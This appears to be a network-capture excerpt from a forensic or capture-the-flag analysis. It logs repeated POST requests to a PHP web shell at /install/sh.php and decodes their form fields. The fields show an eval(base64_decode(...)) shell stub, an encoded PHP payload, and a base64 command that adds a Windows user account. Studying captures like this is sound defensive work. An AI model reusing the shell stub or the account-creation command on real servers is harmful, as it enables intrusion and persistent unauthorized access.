 ip.addr == 192.168.2.20 && http
Time Source Destination Protocol Info
2018-02-07 10:48:52.932863 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:48:54.111886 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:49:27.516012 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:49:27.767754 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:49:48.830665 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:49:49.006221 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:50:09.242351 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:09.344660 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:50:38.663468 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:38.779531 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:50:42.781892 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:42.908737 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:51:57.143460 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.149268 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:51:57.322462 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.328343 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval(base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+f
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg
a2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0="
Key: z2
Value: Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg\na2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=